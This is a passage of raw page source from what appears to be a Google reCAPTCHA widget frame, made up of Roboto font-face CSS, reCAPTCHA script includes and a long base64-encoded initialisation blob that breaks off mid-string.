  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5z0JPcyhr3LZYP5-yWQXFQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5z0JPcyhr3LZYP5-yWQXFQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5z0JPcyhr3LZYP5-yWQXFQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22QC1QJcKZw5nCojJbw5bDuMKFw4fCqGogbsOSfx0WYh0Jw5w/c1ZmSsKyw49qB2huaVnDhcKtw4nCvcK4w6tabQguwq3CgjrClj7DvcOLwqwfBsOlEVZdw51QGMK3wpguFcOww40uwoDDiUzCksOVA8OCX8KpJsKSccKRfcOiwrwTNRLDg1LDlBgCwpVrwpI3G0QkHMK8FcORGcOsZsO8ZsOuwrnCgV/CnsKawq0ca8O2KsKbwq0zNMKbesOmwq3DuT0swoEQdgPDg8KARcOXDMOtwpRZw6HCp8OwLwZORcKYM8OLR8KkMgBdCsKFw6bCvRHDlMOswo5XD8KxAHQqZMOowrjCgsOmdMOGw4UROsOdw5IMRE/[base64]/DoyNOYsORw6TCisO+PMOmw4Rhw67DkyMKNVoeDcOaMlzCp8Oqw7A/J8OwwoYyFHYOw6TDocOkwpnDscKYHsKMw6o3X8K2wrLDnBjCrMKQDcKQw789w7nDhjUlcRbCgMKLCEZJD8OQDAR2AB7DnQfDtcORw6LDuxQcHj0pORfCkMOdTsKfZCo7wrU0NMOJw4duFMOqIcOEwoZMF0NlwojDk8OoWj/[base64]/N8O8w6QTw4ZWb3bCm8OfwodMKh/CoD5KwovDscKPKcOswpR7L8KZwonDsMOLw73DgTDCo8K5wp94RirDr8KqQsKbA8KPTShTETV0LwzCucKRw4/CrjjDu8KtwrZGccOPwpdqMcKzfMOoPsOnEBbDpRbDscO2C3bDssKbKH4PfMKaBD1pacKrOg/[base64]/LMKQw5BhF8OsasOCw7cJFlvDnRzCh07Dv1LDo8OtMz/DtDwDw5rDghHCu8OxKX5Zw6bCp8O/[base64]/DrMKhSwUcOVwpw5rCtRRGWsKOw5EOwp7CmMOLDy5Pw6nDlh9dw7E/FH7Ci1ZKGsOaw5Blw4bCgsOCcsOKEiHCo1EgwrnCvsKnTVFBw63CmHdNw6DDg0HDpcKywpALY8KhwoNDXcOONRnDsRFIwp0Kw5UkwrPCkSTDrMKiPw/Doi/CgyLCnC/[base64]/DhBBEw5FiW8K3AmDDnR8eXFLDrcKidUJ+woxMw61RwoIjwq1abMKGBMOmw4A1wrcIIMKHScOzwq47w7HDnVR3wr9/wrjDscKBw5PCsjx0w4jCisODLcKww7TCj8Ovw4QCSikDCsO9XMOBAyk1wqYzIcOAwrXDuTkkJyjCvcKewoJQGMKaIXjDhcKaNkZcwo9Zw63DpnHComplMxLCpMKAJcKowoouUiZGQx4cacKCw7d1E8O/C8KrbhB9w6rDtMKrwqYiGkzCjT3CisKDDRVzasKxETbCoXXCn3ZedxMPw6/Ct8Ktwp/CtW3DmsOAwqgQD8KUw4/CrRfCtMK/YcKjw4EwJcKxwprDlWvDkjfCv8KZwrbCijvDrcK3TcO+w4zCuGEvRcKNwrhnSsOgRCsubcKHw7UmwqRcwr7CiVk4w4XDmn5pNFx+I8KHOAQmF2LDhVRyUTFcZ3RPTmbDnTrDuVLChG/DqsKvLgvDhS3Di1FGw5TChggMwoMTw43Dk3nDtHBlVxDCqW8SwoHDtWTDtcKHa0vDi1FswpFXHEHCscKQw75qw5rCrC0sLy0swq0VfMO4GX3ClMOow5EQdsOaNMKFw5sMwpJrwqQEw4rCncKHdh/[base64]/STzCoDjDuMOKwrDChMKkw4rCk0jCisOiwoDDh8ONwo/CucOIKcKMcmwYMnnCicKMw4LDvzJeQ0J6SMKfOjwww6zDqQLDo8OPw5rCs8Onw7nDk0fDtAUCw53CtADDr2sLw6/CjsKiW8KIw5HCiMOowpwIwoNiwozCpWUrwpRsw7N+JsKqwoLDusK/a8KewpTCpS/Ck8KbwrrCh8K3eVTCrMOcw4cYw7t3w7Ekw54Ow4LDskvCu8KPw5/DjMK/wp/CgsObw4lpw7rDgifDry0Dw4jDiT7CscOtBQdyBSLDlmbCjHgiBl9Dw6/ChMKvwqLDrcKhDMOEBH4Mw7piw4ZGw6/[base64]/DlcKhDUI/w7k0UU/CmcOtw5JIL8KRwpnCiXITwo8xw5rCiAnCrTxdw5nCmgYyCBtnJXkzRMKRwqsSwpsHXMOzwo92woFZIxjCpcKhw5dPw5AnPcKqw67CgzchwojCpSDDvjgMCVMUwr0WTsKgX8KLw5MZwqwzKcKYwq/[base64]/DhE/[base64]/CvSjCkR1ew6MNw4sLw5XDosK0wq7ChMONNnzDi8OLbS4sw4VRwqNFwoJgw6sXL2hVw5TDv8OIw6LCjsKUw4NidBUswo5EdW3ClcOQwpTCh8KZwoksw4gNIVJNCCt7RFxOw5trwpfCg8OCwo/CpQbDt8K9w63DhGJCw5FvwpdVw5PDmD3DhsKKw6PCnMOPw6PCoCYCTcKnT8K2w59QW8KIwrvDjcKQAcOgTsKWwoXCvn0rw59Jw7/[base64]/DpiDCsRPCocKCWh7DiGLDj3DDuD3CimrCpsKcwpY+VcK5O1HCq3VRICTCn8Kkw60hwrghQcOSwos8wrLCmsOaw4AJwpnDksKcw4LCnUrDuTUAwo7DhjPCsysGD0cwaUopw45pYcO6w6Ypw4JCwrbDlCTDiFphBAxAw5/Ci8OVJiApwoXDoMKNw5HCq8OfAyjCnsK1c2bCgxrDnHzDtMOAw7nCkgB1w7QTThMGQsKjfEnDlQF7bEjDm8OPwqjDgMKPbCPDgcOZw5MYCsKaw7jDmMOdw5fCp8K7WsO/wo4Qw48wwr7CisKEwpXDisK7wqvDn8KiwoXCv35zPAfCgcOOZsKiJUdawoNywqXCuMK6w4fDlDrCm8KTwoXDgC1nA3YiD3/ClEvDosO4w41hwosaU8KAwovCmMOFw7wew6Bnw6wxwoBWw79uJ8OUJsKDUMOjbcOEwoQtGsOYDcOMwo3DkTLCisOMA2rCpMOSw7JPwr5NeWJ5SC/Drl9owobCj8OAVX8ow43CsAnDsQQ1S8KFe2NZeCc8D8K3XW9APMKfAMOTVE7Do8OrdnPDsMKRwot1UUrCosKuwpzChUjDpDjDmStYw73CvsO3NcOEdMO/[base64]/w7sscljDusOFwoXDrVIpwoHCkS3DscK2J2Vyw5NqaMOow5ZsWsKXRsO2fcKbwonDpMK/w6w/Y8KIw6kmGgDCigUXHFfDvhpXR8KkAcOgEik0woZ3wobCs8OGVcKmwo/DmMOoXsKyQsOUUMOmwoTDhmnCvysPfkx/wonCrsOsdsKPw6nDmMKvPHdCaXNSZ8KbXWvChcODdVPDgGwXSsObwq/[base64]/[base64]/wpdowonDgwnCtBY9wq/CghlTw6sDQCR2ZRrCt8OswozClcKqw61vIS/CtRVhwpdqBsORbMK/wrHCmwUNNhDDiHzDrnszwrpuw6vDnnhIclgCPsKkwosfw71awp9Lw4nCpj3DvjvCmsKow7zDsDx7NcKKwrvDiEoraMK7wp3Di8KbwqjCsVbDoE4HCsOHCcO0MMKhwoHCjMKKBxorwqPCnMOtaEMMN8KFPyzCo307wqFdR1d7T8O0UG/Dpm/[base64]/w7ZFw63Dt8O9w6/CqDfDu1R6e8OUw688AQ/Ck8KPKcKNXcOCCjoQLGLCg8OyUHgDPMOSVMOsw6B0d1LDkHwrJhFewqNlw4ITWMKnf8Omw6vDknjDnXlGXmnCuC/[base64]/wpPCpsKgRyA5VsKpDMKsw5zDp0QUw61vwqrCr2fDrntLcsO0w7h7wqBxMgPDtMK9S1zDvWkNacKDCU3DrlfCnUDDshJiNMKYKMKBw7nDlsK/w5vDhsKMScKGw7PCvEDDlXnDpQBXwpplw6JNwpQrI8Kvw6nDusOBHMKqwofCpDXDqMKGY8OLwpzCiMKvw5DCiMK0wrhOwrRuw5IkGTrCo1HDqlYLDMKQTsKDPMKpwrjDlVxAwqpZexzCoisew5MaAlnDo8K5w5/CusKuwqzDpCV7w4vCh8KQGMOAw5lzw6oRE8Ogw6ZtFcO0wpvCo3zDjsKSwo7CmVIHJsOOwq52Ew7DlMK4CkjDpMOSBVVtan7DhU/CgRRrw6IDVsKHSsOhw7rCl8KzIhHDu8OewpTDhcK9w5tow45Ta8KzwrrCsMKbw4jDtGHClcKiFQpTX1PCgMK+wowiLGcNwr/DvRhuS8Kxw7wLU8KkW2zCsA/CikDDvl8TBRLDv8OxwphiZMO9HhbCnMK/NV1wwpPCvMKowpXDm23DqytLw50OSMK+fsOifSQcwqPDsBnDoMO1BnnDtX1Cw7bDt8KCwo5VBsK5eXDCr8KYf2LCi28yecOjH8K7wo7DlcK/TsKFLMOpI2JowpLCrcKWw5nDlcK5PCrDisO7w4s2CcKuw77CuMO3w5gLDxfDlsOJFR5vChLCg8KZwo3CkcKYUBVxTMKTCMOSwqwBwoYZIH7DqcOrwpYIworDiznDun/DkcOWZ8KYWjBjK8O1woYhwpLDnQHDm8OyXsOGWQzDrMKhf8Kiw6QQfC8+LhhmAsOjWXjClsOrZsOvw7zDmsOFFMKew5Y7wovCjMKlw68mw4snecKodxY/wrJyYMOpwrNtwpkfwq/[base64]/[base64]/CicKNw7DDg8OYE8KCwpzDqcK/bB83McK7w73Dh01+w5vCvEXDsMKdKAPDs2lACkMMwpjDqF7CrMK5w4PDp2A1wqcfw7lPwqgyXknDrxnDocKfwpzDkMKjGsO5WVx/[base64]/[base64]/CjsK6wp7CscKWDRPDkMOZecKUwrVzwqvDtcOawqbCoMOfVSvCglrDjsKnw7Icw5jCo8KuJhImD3J4woHCok1bJi/[base64]/DjH1qbzdHFsKLSxQzcgrCs8KWalYJQsOBOcK1wqlGwrVUTsK1OWlwwo3DrsKkHxLCqMKxP8KJwrF2w6IJIzpVwo3DqQzCuD1Cw45xw5A6EMOdwpFheAnCscOEZA0cw4jDsMOUw7jDpsOVwoDDtX3DpRTCj3HDplvDjcKzUl/Comg5HcKww5Byw7HCs1jDs8OcOHjDp2vCv8OuWcOsO8KDwoXCn3EIw54SwpQzM8KswqV1wrHDjmXDmcOrJ2/CtlgjZsOUFH3DgxYOPUNAGMOtwr/CusOHw4Z/LWrCuMKDZQRgw7UzKEHDsFjCi8K0fMKTXsOBecK/w6vCuxvDr3XDu8KDwrhfw45dZ8K2wqbChlzCn3LDmwjDvnHClnfCh0jCgH4kAwbCui4BUkl/G8KkOTPCgMOZw6TDucKiwqEXw6kMw6PCsH/[base64]/Dlz/DpsKswr7CuiXCjV/DiUEBwq3CkmNdwoPDhGY0TcO2RFd1HcOoU8KwBn/DqMOTNsKVwqTDvsKTZhtnwqsLdg9ywqIHw53CiMOXw4XDui7DosKHw4pXQ8OEF0vCmMKVKnl/[base64]/YwANwoJFw4LCosKFOsK+XsOFwrBUQ8OXwqo/wpjCrcOFwrt3w54Twq/CnkYUbxbDo8OIUsKNwr3DvMKxM8KdecORCn/Dr8Kqw4XClRdhw5PDusKyMsOfw4g+AMORw5rCuz55DF4Ww7Aubm7Dl386w6DCksKAwqUpwonDuMKSwpnCrMKYHEbCskXCoBvDv8KIw7JtUsK6ZcO4wqJ7C0/DmXXCjSETwq5HQWfCusKFw5/[base64]/ClsOwLcORwoPCn8OXwoTDpSVDC8KiG3DCoR0Vw6DCqcKAYEUpbsKqwoIdw4tyVhbDgMKpSMKaSkLCuH/Dv8Kew6lDHF8cfXZEw6JHwoxWwp3DrsKEw43DizbCsRtVQcKuw5kCCgLCvMOOwqZHNSZ7wpVTQsKFfhbCrTI8w4DCqTDCv2hnZW8UA2bDhBYLwrHDhcO1ZT8lJMK4woJkWMK0w4DCj1d/NkcFFMOrTsKuw4bDi8KYwrFdw5fDmlXDrcK3wpV+w4t8w6heYTXDhngUw6vCiHzDi8KkXcKVwq8Zwq/DuMK/PcOCP8Kowr9PIGnCnRx1LMK3dMOcEsKNw6cVMHHCvcOKdcKfw6HDqsOFwpUlBg9Vw4XDjsKiKcOvwo4NRlnDul/CiMObW8KvN18Ew6vDjcO4w6EYZ8OfwppeFcOaw5RBCMKlw54XCMKfOBY2wp4Zw5zCucKHw5/Cg8KkDcOxwr/[base64]/[base64]/DjsOvesKtGsKuwpdNCsKJw41+bsK7wrswaMK2w6FufH8iWUzCjcOSDDTCsSHDkkjDljXDv1YxIsKEYi8Yw4PDvMKew6JgwqhiMcOyQhPDtwvCvMKRw5tzbWbDlMOIwpI+b8OewpXCtsKzbcOIwo3CugkzwrTCkUR9fcO/wpbChcO3EsKVLMOKw4sOfcKaw6dcZ8O6wqfDoBPCpMKtcHDChcKxXMOeMcO8w5HDu8OCcyLDoMO9w4TCqcOAa8KZwoXDvMOlw6luw482KxBHw5wCbgYABw7Dk3nDosKmQMKVZMOWwogMDMO6ScONw4QrwovCqsKUw4/CvxLDhcOuecK6Qg4VOiXDsMKXBcOww7rCisK7w5cpwq3DihxrW2nCi3hBdXgFZWcXwqoRK8OXwq8sEFvChj/Dv8OjwrUOwqRSPcOUBl/DoFQfSsKNIy5Ew7rCuMKRa8K/cUB3wqRfM3fCrsOtbB3DmC8Two/CqMKcw6E/w5XDhcK/fMK9bmbDi0DCvsOzwqzClEoewr7DlsO3w5jDqjR7wrBuw6B2AsOlH8O3wrXCpGhMwos4wrfDtHQ0wofDk8KodCDDvMO2e8O8ARQ6JVLCnAlrwr/Do8OIU8OZw6LCosOXCUYkwoFCwrE0fMO/I8KmT2kcfsOpDXI0woNQBMO4w6fDjlQaCcKfRsOSJsKGw7Q/wochw5TDv8Ozw5rCrQMkbFDCnMOzw64Tw70kOCbDiR3Ds8ORJwvDpsKFwr/CgMKnw7zDjQ8PGkctw4t/[base64]/Cu3cMwrl8e8OAwol9D8OKXCLCkX9Iwr4sw4bDrkpNwqp+DcOGUmbCmAjCgn5SIFdTwr9fwp3ClkpiwqVAw6t9XCrCrsKPF8ONwp/Cs00tehpqOjHDm8O6w5jDo8Kbw6xYQsO+fG9zwo3Djw5kwpnDksKbGSLDlMKpwpc4DnvCsj57wqwow5/Ctmw0aMOreB9gwrA9V8K1wpFbwqt4d8OmccOew45xLCPDhFXDqsKNB8KoS8KVMsK1wojCiMK4wqhjwoDDlUtUw6rDnEXDqkpvw5ABcsKKDifChsO7wp/DqcKsVcKofsKrPWAYw6lgwpQpDMO8w6TCkjbDgCwEK8KYOMOgwrPCrsKsw5nCvsK5wrXDrcKxdMO3YTAzNsOjN0/ClcOgw48iXzAqPH3Dp8Kcw6fDnW5hwrIfwrIvVhvCk8Omw7/Ch8Kfw79kNsKbworDr0TDpsKxOzUDwpbDhGscXcORw7QMw5keZ8KFaSVOWVZFw7JkwovCji0nw7DCicK1IGDCl8Kgw7rDssO+w5jCusKpwqVwwp4bw5fCv3BDwo3DuFE6w7TCh8O9wohrw5jDkhY/wpHDiHrCisKHw5MAw7ZbBMOFRxVIwqTDqSvCo2vDkVfDkFDChcK9c0Fywq1Zw7PCnzfDicOww50gw49gKMODw47DocKEwofDux8hwoTDq8OoHCszwrjCmhd/a1Jrw7DCgW4MOCzCuSvCgEvCocOAwrXDkS3DqCDDlsKwIwp1w6TDv8OMw5bDhMO1V8KswoUHFxfDmWJpwo7DhV9zCMK/[base64]/CrsKHwr0sG8KcO13DicOTwqTCt8OdwqLDkT/[base64]/CpcOewrBzw7XCtUY9PsKkAMKIQsKnfxtTLMKqdsOhw4lsWB7CkWjCj8KDYHJHZltIwplCEcKfw7tTw7HCj2tew6fDlTTDgcOZw7XDux/[base64]/DqgkBw7DDgcOHCcK/wpJ7OhR1GRrDt8OCH2bCscO9OHpGw77Cg0RRw4fDpsOJTMOZw73Cl8OoXkURL8OPwpIoWMOtQkk6NcOgwqDCl8KFw4nDtsK/L8K2wpg0OcKew4vCizLDgcOhe2XDpwgDw6FQwqTCrsOGwoAiXELDj8OxVRlaPSE+w4PDjBBIw7HCrcKvbMOtLXZPw74QNsK/w5fCqMK1wrfCt8OqGGpjKnEeC31FwojCrVIZTcOJwp4Fw5g/O8KQMMKDEcKhw4XDmsKuA8O0wp/Cm8KOw64Dw4ckw5kXT8K0Pi5jwr7DhcOXwqzCkcOlwo/DlFvCmFvDlMOjwr5AwqvCscKcd8Kqwpl/[base64]/[base64]/DtT1dwr7CrR/DqsO0w5lmesOtwoxkYsO8QcKWw51Nw6rCiMKRfDHCssKEw5vDu8O3wprCncKKdRMawqMid1HDtMK4w6TCrcOpw6LDmcKqwqPCsXDDgkp3w6/[base64]/Cr0XCrkhwwo/DmVlsPsOSwprDgcKKwo1Nw61qwoTCscOLwrrCmMOLIsKTw4jCj8OfwrEBWznCkMKxw5bCl8OcNkPDhsOdwofCg8K4IwnDuCAJwoFqFsO4wpPDniRjw4UtS8OjdV96QnFFwpHDm0IIKMOKasKEHkUWaE4WHsOHw6jChcKfccK5FC0vL3zCu2Y4XzHDqcK/[base64]/w6PDuXlVw5DCpcKjw7pXwrVSH8Ovw6rCqcK/HMOcMsKwwqzCicK5w68dw7jCqMKdw7dQeMKqI8ORL8ODwrDCo13Cn8OpBgnDvnXCnHw/woPCqsKqIcOlwqUswoISHnwXw5Q5WsKbw4I9PXFtwrERwqHDkWzCk8KNPE43w7XCjRRCCcOgwqfDtMOwwpzClHLDr8KDaClCw6fDmzdVBMOYwrxewpXCjcO6w4Biw6ltwozCjEFObT3CisOmXRBww6PDucK4ehUjw63Crk/DkzMcHE3CunoPZBLCuzTDmz96MTDCoMOqw6LDgg/[base64]/CvsKHw7JWwpLDocOmwpfDilPDrcOGw7jDoTPDncOow5XCucKDPgPDiMOvH8KfwpRvXcOrX8KYCsKeH24zwp8FRMOvFmbDq3jDoV7DlsOYQkrDn1bCjcODw5DCmmvCh8ODwo88D2APwq5/w6oYwq7Cp8KOTMKmKcKYfDbCt8KzEcOHQwx/wr3DvsKgw7vDs8KYw5vDg8O1w4ZxwofCk8OgesOXGcOQw75NwqsRwq4oHWrDusO5RMOuw5UPw6htwoUlJCVZw6NGw4ZSMsO+JnBBwq/DvcORw7fDvMK6bRrDgSrDqgHDvFPCocKQBcOfNAfCi8OEB8Kyw6t8DxPDkFzDowHClg8cwovCtTsZwqnCh8KrwrYewoZvLlHDhMKKwoIuMmsCbMO5wonDgsKlNcOLBcKWwr8/NsKPw57DtcKrUR12w5DDszxNcU9hw67CncOWKMOwKifCqAQ7wppcGBDCvsOwwoAUfRhLV8OjwpA5JcK7CsKkw4I1w7hROArCrmcFw5/CicKdGVgNw4ApwrEQQsKRw4fCtEbClMOIJsO3w5nCjSNUcynDq8O4w6nCoWPDkjBmw7JLJEzDmsOBwp40eMO+MMKKXXJlw7bDtX47w6NFdl/[base64]/DkhbCpDfDoMOPw5vDs8ORwq8bw7V3KQMewqs9XxRswqLDsMOPb8KKw5bCv8Kgw7cJIMKUMTZbwr8MIsKYw7xgw4tFdcOgw6hZw70EwoTCpsK+PALDkizChMOVw6fDjClMHMOAw5/CqC9ROHjDgncxw5E4LMOfwrpOekvCh8KiXjw4w4JmR8OJw5TDrcKxOcK2RsKMw5/DosK8ZClRwqo+P8KeTMO8wpTDj3rCmcK6w5bCqi86bcKTYhjDvSIuwqA3bzVuwqbClUtDw7/CmsO3w48uAsK7wqHDgsOmIcOFwofDnMOCwrfCgC/[base64]/CtX4jwpIvw5l+K8KqZMOiw5x2wqpewp/Ci0/DkWkMw6/CvSrDiXfDkhYqwqbDncKAwqRXdQvDnDrCgsOAwoMkw7/DvMOOwpfCkVvDvMORwrzCvcKyw7o4TEPCsjXDiV0AT2bCv0o8wophw4DCvmHDimbDqMK+w5bCkhMXwpDCs8KSwoYkbMOfwphiFkTDsG8hGMKTw55Pw5HCp8OhwrjDhsOWPSTDr8K4wqPCjjfDnMKnNMKvw5nCj8Kmwr/CqxYHGcKkcW5ew6JCwpZYwoQ+w4xsw57DsmcMIcOWwqx8w5h/K0QMwpTCuAbDrcK7w67Cjz7DlcKsw4DDsMOTVVNNOxZBMlYjHcOUw5XDhsKRw55sCngQHMKowr4BZE/DilFDRkrCo3p2E3YGwr/DjcKUVD1Ww6BCw5tdwpjCjUPCtsOjSHHDu8K1w6lDwo4wwpMYw4zCmSREJ8K+R8KCwrZbw5cZIMO8T24IJGDDkATCssOKwqXDi0ZZw7bClFXDh8KQMhfDlMOKIsKjwo4SE1bDunAlXBTDusKRW8KOwrA/wr0PNQdXwozCn8KFNcOewrdwwrfDt8OnfMObCwBowrYZKsKvwoDCmgzCjsO9bcKMf33DomVSJcOVwrsiw4PDgsOIAVJFDVp+wrxAwpgHPcKUw58/[base64]/CqX1/QMKjUMKGwoMbD00uJSYMecKYwoLDignDmcKgwp/CrA4DYw8MRQs5w5Ulw7rDr08twpTCuh7ChUvDh8OjWcOfLsKrw71iPCbCmsKKC17Cg8Ouwr/DmTjDl3Muw7LCigkAwrfDsjrDq8KVw7xewoPClsOtw6p3w4AXwotLwrQuE8K1V8OTJk3CosKhO0VTd8O4w4IEw5XDp13DrABGw6nCjcOnwphcXsO6dlHDo8OqGsOsWWrChHXDu8OEWScwHALDn8OJGWPCt8Oywp/DsQrClhrDiMKswpZvGzwPDsOacVFew4omw712bcKTw75aCnnDgMOFw5LDtsKeYcOqwodLAxjCpHnCpsKPU8OZw73DhMO5wp3Cv8OFwo3CqHBNwrsaPE/[base64]/DrlPDjB/Dv8ONw63Ch8KAw49Rw6tMXG/DhFHDvA7Doz7ChBzCjcOAZcKMT8K5wobDskcdZEXCisOMwpZxw6NgXzfChx0nJgNMw4ZCQxxDw6Qjw6LDj8OMwrhSf8KAwqNoJXl8YH/Ds8KENcOvWsOCXCJwwo9YKsKVU2RAwpZMw4kZw4jDpsO0woIKTEXDv8KSw6DCiBlCM11HS8KpMz/DjsK0wo9Ad8KTdVgMFsOQesO7wq4kKWMxDcO2Q0/DswLCpcOaw4PCi8OhIMOtwoEsw4DDusKUARDCsMKtKsO8XycNCcO+CV/CmxYDw7HDkg/DjmDClAjDnHzDkk8Jwr7DshDCicOcBT9MM8KrwosYw7A7wpjCk0UZw7c8NMO6eWvClcOUL8Obfk/CkW/[base64]/aBsDwq5Ow4ZTwoN9wo9oNsOpecO1CcO7XcO0bcOWw6vDnhDCnF7DlMOawrTDp8KtWVzDpihSwr/CosOcwr3CmcKmA2Njwr1YwrrDuWojA8Ohw6fCiBANwolSw7EUQMOKwqDDjkcXTFNGPcKcf8OpwqsjFMOpVm/DhMK8OMOSTMO0wrcJVMObYcKww6YTSh3CgRrDngFWw65iRHHCu8K3f8KHwrU2VsODccKELVTClcOnU8ONw5/DmcKkMntVw6Zywq3DnzQXw63DnUFbwpHCqcOnBSBWfhggfsKoGWHDkkNvWEopKhjDoHbChsO1IjIUw65SCcOXLMKSQMK0wo9vwqDDlERYPB3CuRtEWAJJw6dMWyvCk8OILEjCmlZkw5AaLCg/w63DusOHw4DCnMOiw5xow5LCsAFvwofDncOWw5XCk8OTZSxcS8OUYnzCh8OMQMK0OCnCogYIw43Ch8KAw47Dj8KDw7ELXMOCfxrCoMKiwrwywq/DsE7DrcKFUsKeKcOpUcORbGNPwo9tHcOecErDusO/IxnClm/CmBI1dMKDw60yw4EOwrF0w5w/[base64]/[base64]/V8OtNAfCo8KTw71fwqHCpsKwS8KZwrvDqcKRwo0LGcKWw4gBGjvDvQZbIMKXw6PCvsOgw7ssAGbCvQ/CisKeYUvCnit8W8OWf3vDn8KHDMOEHMKowo1uZ8Kuw6/CgMO0w4LDt3NjBjHDgz0Vw5hJw5InQMKawrPDtMKxw6AywpfDpwEPwpnCm8KbwrjCqXUbwroCwp9fNMO4w5HCvw7DlEXCmcOsQcK